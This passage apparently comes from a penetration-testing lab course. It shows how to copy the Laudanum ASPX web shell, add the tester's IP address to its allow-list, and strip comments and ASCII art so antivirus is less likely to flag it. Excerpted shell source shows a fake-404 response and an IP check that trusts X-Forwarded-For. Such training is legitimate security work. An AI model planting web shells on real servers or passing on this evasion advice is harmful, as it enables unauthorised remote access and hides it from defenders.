 NivaLada@htb[/htb]$ cp /usr/share/laudanum/aspx/shell.aspx /home/tester/demo.aspx
Add your IP address to the allowedIps variable on line 59. Make any other changes you wish. It can be prudent to remove the ASCII art and
comments from the file. These items in a payload are often signatured on and can alert the defenders/AV to what you are doing.
Modify the Shell for Use
File Edit View Bookmarks Settings Help
42 ***************************************************************************** */$
43 $
44 string stdout = "";$
45 string stderr = "";$
46 $
47 void die() {$
48 > //HttpContext.Current.Response.Clear();$
49 > HttpContext.Current.Response.StatusCode = 404;$
50 > HttpContext.Current.Response.StatusDescription = "Not Found";$
51 > HttpContext.Current.Response.Write("<h1>404 Not Found</h1>");$
52 > HttpContext.Current.Server.ClearError();$
53 > HttpContext.Current.Response.End();$
54 }$
55 $
56 void Page_Load(object sender, System.EventArgs e) {$
57 $
58 > // Check for an IP in the range we want$
59 > string[] allowedIps = new string[] {"::1","192.168.0.1", "127.0.0.1", "10.10.14.12"};$
60 > $
61 > // check if the X-Fordarded-For header exits$
62 > string remoteIp;$
63 > if (HttpContext.Current.Request.Headers["X-Forwarded-For"] == null) {$
64 > > remoteIp = Request.UserHostAddress;$
65 > } else {$
66 > > remoteIp = HttpContext.Current.Request.Headers["X-Forwarded-For"].Split(new char[] { ',' })[0];+$
67 > }$